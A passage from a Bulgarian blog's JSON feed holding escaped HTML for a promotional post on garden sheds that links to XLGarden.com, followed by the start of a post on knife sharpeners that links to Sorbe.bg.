mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПодходящи за целогодишна употреба;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EУстойчиви на влага, сняг, градушка и слънце;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЛесни за почистване и без нужда от боядисване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТези \u003Cb\u003Eсглобяеми\nбараки\u003C\/b\u003E са предпочитани от хора, които търсят дългосрочно решение с\nминимална поддръжка.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"3\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДървени бараки – естествено\nизлъчване и уют\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗа почитателите на\nестествените материали и топлия, автентичен стил, \u003Cb\u003Eдървените бараки\u003C\/b\u003E са\nперфектен избор. Те се изработват от \u003Cb\u003Eимпрегнирана дървесина\u003C\/b\u003E – най-често\nбор, което ги прави устойчиви на гниене и насекоми.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПредимствата им включват:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EВъзможност за лесно пребоядисване;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EОтлично вписване в зелени пространства;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПотенциал за надграждане – добавяне на прозорци,\nрафтове, осветление.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМного от\nпо-просторните дървени модели могат да бъдат използвани като \u003Cb\u003Eработилница\u003C\/b\u003E,\n\u003Cb\u003Eдомашно ателие\u003C\/b\u003E или дори \u003Cb\u003Eградински офис\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EКак да изберете подходящата\nбарака?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EИзборът на \u003Cb\u003Eградинска\nбарака\u003C\/b\u003E зависи от няколко важни фактора:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EРазмер на пространството\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – За малки дворове е подходяща\nкомпактна барака за инструменти; за по-големи пространства можете да изберете\nмодел с два входа, прозорци и вътрешни рафтове.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПредназначение\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – Ако търсите просто склад за\nградински маркучи, лопати и саксии, една стандартна метална барака ще бъде\nдостатъчна. За мебели, дърва или по-големи обекти – изберете по-висока\nконструкция.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМатериал\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – Металът предлага издръжливост и\nнулева поддръжка, докато дървото носи уют, но изисква сезонно третиране с масло\nили лак.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EБюджет\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – Днес има \u003Cb\u003Eкачествени \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/produkt-kategoriya\/baraki\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003Eбараки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E на достъпни цени\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E, особено при онлайн магазини,\nкоито работят с директни вносители.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EКъде да откриете добър избор от\nбараки?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЕдин от сайтовете,\nкоито предлагат \u003Cb\u003Eбогат избор от градински бараки\u003C\/b\u003E, е XLGarden.com. Там ще\nоткриете:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМетални и дървени модели в различни размери;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EБараки за инструменти, техника, мебели и\nвелосипеди;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EАктуални промоции и нови продукти, подходящи за\nвсеки сезон;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПодробни описания и размери, които улесняват\nизбора;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EБърза доставка до всяка точка в страната.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EXLGarden.com се\nфокусира върху \u003Cb\u003Eкачество, функционалност и достъпност\u003C\/b\u003E, което го прави\nпредпочитано място за домакинства, които искат да обзаведат двора си не само\nкрасиво, но и практично.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЛесен монтаж и дългосрочно\nудобство\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСъвременните \u003Cb\u003Eсглобяеми\nбараки\u003C\/b\u003E се доставят с подробни инструкции за монтаж. Не се изискват\nспециални умения – само равна основа и няколко стандартни инструмента. За още\nпо-лесен процес, можете да потърсите и професионални услуги по монтаж, особено\nако планирате да инсталирате по-голям модел.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСлед монтажа ще се\nрадвате на \u003Cb\u003Eпространство, ред и спокойствие\u003C\/b\u003E, без да се чудите къде да\nприберете градинския маркуч, косачката или възглавниците от шезлонгите през\nзимата.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EАко се стремите\nкъм добре организиран, стилен и защитен двор, за вас една \u003Cb\u003Eбарака\u003C\/b\u003E ще бъде\nинвестиция, която ще ви се отплати във времето.\u003Cbr \/\u003E\nНезависимо дали предпочитате метална конструкция за дълготрайност или дървен\nмодел за уют и стил, важното е да изберете решение, което отговаря на вашите\nнужди.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EРазгледайте пълния\nасортимент от \u003Cb\u003Eбараки за градина\u003C\/b\u003E на \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003EXLGarden.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E и направете първата стъпка към по-подредено, функционално и красиво външно\nпространство.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2357411316986185245\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_17.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2357411316986185245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2357411316986185245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_17.html","title":"Бараки за градината: Практично и стилно решение за всеки двор"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6r9tS5ETqQj61DT49FSkPyw5899LoZRD3LwHkeUywAQyBfeM820W6zZsQLR5zpMQh7a5pQkVc0-hhjC0b6PUbN7Icevwado0KNOiiM4SWHPm1bTURbATvDnci_anHwYzY0_4FTVKqNlWPV_jNPU7ScYsf-FhYjpXYOcXiaEk6FXFUC4uf5tHI5WAE20\/s72-c\/02gradinska-baraka-aria-xl-tsvyat-zelen-340h255h210sm.d-19-134-3763.jpg-1000x1000-2-150x150.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-7081072939816647386"},"published":{"$t":"2025-06-01T07:06:00.005+03:00"},"updated":{"$t":"2025-06-01T07:08:52.092+03:00"},"title":{"type":"text","$t":"Точило за ножове за всяка кухня"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKDPsA4y-GFGeM5QFLRxizCsJe0QIkt3QYWt8yryE8hwq7Je_EykOqAkWWWee5MU_pe7uLiFo3gXaOGOQUtQkC3-vq6ikDRgHOgTkL2PMoVj-CyoZsF-6akJ-cZx0Tf97DROrNiSGYRNwxyP5QLTWXKFMh_lhsB8g2-4vT87DlJhpDNgus-vEarfMRvA\/s500\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKDPsA4y-GFGeM5QFLRxizCsJe0QIkt3QYWt8yryE8hwq7Je_EykOqAkWWWee5MU_pe7uLiFo3gXaOGOQUtQkC3-vq6ikDRgHOgTkL2PMoVj-CyoZsF-6akJ-cZx0Tf97DROrNiSGYRNwxyP5QLTWXKFMh_lhsB8g2-4vT87DlJhpDNgus-vEarfMRvA\/s320\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"1\"\u003EВ сърцето на всяка кухня лежат ножовете,\nкоито превръщат готвенето в изкуство, но тяхната острота е тайната зад всяко\nперфектно нарязано ястие. Точилото за ножове е ключът към поддържането на тази\nострота, като осигурява лекота и прецизност при рязане на зеленчуци, месо или\nхляб. Sorbe.bg предлага богата колекция от \u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eточила за ножове\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E,\nкоито съчетават качество, удобство и ефективност, за да подкрепят както\nначинаещи готвачи, така и кулинарни ентусиасти. От компактни ръчни точила до\nстабилни настолни модели, тези инструменти са проектирани да направят вашата\nкухня по-функционална и вдъхновяваща.\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило за ножове за вашата кухня\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EТочило за ножове е повече от кухненски\nаксесоар – то е инвестиция в ефективност, безопасност и кулинарно майсторство.\nОстрите ножове улесняват рязането, като намаляват времето за подготовка на\nсъставките и подобряват качеството на ястията. С точило\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eто\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E за ножове можете\nбързо да възстановите остротата на вашите кухненски ножове, като превърнете\nдори износените остриета в инструменти за прецизна работа. Тези \u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eточила\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\nса проектирани за лесна употреба, като осигуряват безопасно и бързо заточване,\nдостъпно за всеки, независимо от опита в кухнята.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезопасността е съществена полза – острият\nнож изисква по-малко сила при рязане, което намалява риска от подхлъзване и\nнаранявания. Точилата от Sorbe.bg предлагат стабилни основи и ергономични\nдръжки, които гарантират контрол по време на заточване, като правят процеса\nсигурен дори за начинаещи. Редовното заточване удължава живота на ножовете,\nкато спестява разходи за нови остриета и поддържа вашата кухня функционална.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Textbody\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 